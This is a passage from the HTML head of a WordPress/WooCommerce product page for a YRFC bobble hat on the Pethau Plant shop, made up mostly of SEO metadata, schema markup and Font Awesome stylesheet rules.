

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pethauplant.com/product/yrfc-bobble-hat/
body_size: 30295
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="scheme_original">

<head>
    <style id='super-products-swatches' type='text/css'>.sps-swatches>.swatchColor, .sps-swatches>.swatchColor>div {
			width: 30px !important;
			height: 30px !important;
			}
			
			.sps-swatches .swatch {
				width: 30px !important;
				height: 30px !important;
				line-height: 30px !important;
			}.products .sps-swatches>.swatchColor, .products .sps-swatches>.swatchColor>div {
	              width: 26px !important;
			      height: 26px !important;

            }

             .products .sps-swatches .swatch{
                  width: 26px !important;
	              height: 26px !important;
	              line-height: 26px !important;
             }.sps-swatches .swatch-label {
			background-color: #8ba7a9 !important;
			}.sps-swatches .swatch-label {
			color: #f4f4f4 !important;
			}</style>		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
	
		<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="pingback" href="https://pethauplant.com/xmlrpc.php" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>YRFC Bobble Hat - Pethau Plant</title>
<meta name="description" content="YRFC Bobble Hat"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pethauplant.com/product/yrfc-bobble-hat/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="YRFC Bobble Hat - Pethau Plant" />
<meta property="og:description" content="YRFC Bobble Hat" />
<meta property="og:url" content="https://pethauplant.com/product/yrfc-bobble-hat/" />
<meta property="og:site_name" content="Pethau Plant" />
<meta property="og:updated_time" content="2022-10-23T07:24:38+00:00" />
<meta property="og:image" content="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_ccee91793d87470caa58b8a55856681cmv2.png" />
<meta property="og:image:secure_url" content="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_ccee91793d87470caa58b8a55856681cmv2.png" />
<meta property="og:image:width" content="392" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Screen Shot 2018-02-17 at 13.49.43.png" />
<meta property="og:image:type" content="image/png" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="YRFC Bobble Hat - Pethau Plant" />
<meta name="twitter:description" content="YRFC Bobble Hat" />
<meta name="twitter:image" content="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_ccee91793d87470caa58b8a55856681cmv2.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&pound;8.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="9 in stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pethauplant.com/#organization","name":"Pethau Plant","url":"https://pethauplant.com","logo":{"@type":"ImageObject","@id":"https://pethauplant.com/#logo","url":"https://pethauplant.com/wp-content/uploads/2020/10/pethau_small_logo_trans.png","contentUrl":"https://pethauplant.com/wp-content/uploads/2020/10/pethau_small_logo_trans.png","caption":"Pethau Plant","inLanguage":"en-US","width":"350","height":"350"}},{"@type":"WebSite","@id":"https://pethauplant.com/#website","url":"https://pethauplant.com","name":"Pethau Plant","publisher":{"@id":"https://pethauplant.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pethauplant.com/wp-content/uploads/2021/01/084bbf_ccee91793d87470caa58b8a55856681cmv2.png","url":"https://pethauplant.com/wp-content/uploads/2021/01/084bbf_ccee91793d87470caa58b8a55856681cmv2.png","width":"392","height":"421","caption":"Screen Shot 2018-02-17 at 13.49.43.png","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://pethauplant.com/product/yrfc-bobble-hat/#webpage","url":"https://pethauplant.com/product/yrfc-bobble-hat/","name":"YRFC Bobble Hat - Pethau Plant","datePublished":"2021-01-22T11:37:45+00:00","dateModified":"2022-10-23T07:24:38+00:00","isPartOf":{"@id":"https://pethauplant.com/#website"},"primaryImageOfPage":{"@id":"https://pethauplant.com/wp-content/uploads/2021/01/084bbf_ccee91793d87470caa58b8a55856681cmv2.png"},"inLanguage":"en-US"},{"@type":"Product","name":"YRFC Bobble Hat - Pethau Plant","description":"YRFC Bobble Hat","category":"","mainEntityOfPage":{"@id":"https://pethauplant.com/product/yrfc-bobble-hat/#webpage"},"image":[{"@type":"ImageObject","url":"https://pethauplant.com/wp-content/uploads/2021/01/084bbf_ccee91793d87470caa58b8a55856681cmv2.png","height":"421","width":"392"}],"offers":{"@type":"Offer","price":"8.00","priceValidUntil":"2027-12-31","priceCurrency":"GBP","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://pethauplant.com/","name":"Pethau Plant","url":"https://pethauplant.com","logo":"https://pethauplant.com/wp-content/uploads/2020/10/pethau_small_logo_trans.png"},"url":"https://pethauplant.com/product/yrfc-bobble-hat/"},"@id":"https://pethauplant.com/product/yrfc-bobble-hat/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pethau Plant &raquo; Feed" href="https://pethauplant.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pethau Plant &raquo; Comments Feed" href="https://pethauplant.com/comments/feed/" />
<meta property="og:image" content="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_ccee91793d87470caa58b8a55856681cmv2.png"/>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css" media="all">
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(https://pethauplant.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/../fonts/fontawesome-webfont.woff2#1747117498) format('woff2'),url(https://pethauplant.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/../fonts/fontawesome-webfont.woff#1747117498) format('woff'),url(https://pethauplant.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/../fonts/fontawesome-webfont.ttf#1747117498) format('truetype');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"